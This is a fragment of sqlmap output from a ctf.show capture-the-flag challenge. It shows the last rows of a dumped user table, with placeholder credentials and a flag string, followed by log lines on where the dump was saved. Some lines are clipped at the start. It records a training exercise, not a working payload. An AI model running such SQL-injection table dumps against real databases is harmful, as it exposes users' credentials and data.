 11 | passwordAUTO | userAUTO |
12 | passwordAUTO | userAUTO |
13 | passwordAUTO | userAUTO |
14 | passwordAUTO | userAUTO |
15 | passwordAUTO | userAUTO |
16 | passwordAUTO | userAUTO |
17 | passwordAUTO | userAUTO |
18 | passwordAUTO | userAUTO |
19 | passwordAUTO | userAUTO |
20 | passwordAUTO | userAUTO |
21 | ctfshow{820d181f-43c7-45ec-ba7a-9fa55dcbd18e} | flag |
-----+-----------------------------------------------+----------+
19:02:30] [INFO] table 'ctfshow_web.ctfshow_user' dumped to CSV file 'C:\Users\Y0ungK1ng\AppData\Local\sqlmap\output
adcb9d-30f8-4a0c-99fc-60ff994c7ef8.challenge.ctf.show\dump\ctfshow_web\ctfshow_user.csv'
19:02:30] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
19:02:30] [INFO] fetched data logged to text files under 'C:\Users\Y0ungK1ng\AppData\Local\sqlmap\output\eeadcb9d-30
4a0c-99fc-60ff994c7ef8.challenge.ctf.show'
*] ending @ 19:02:30 /2025-04-08/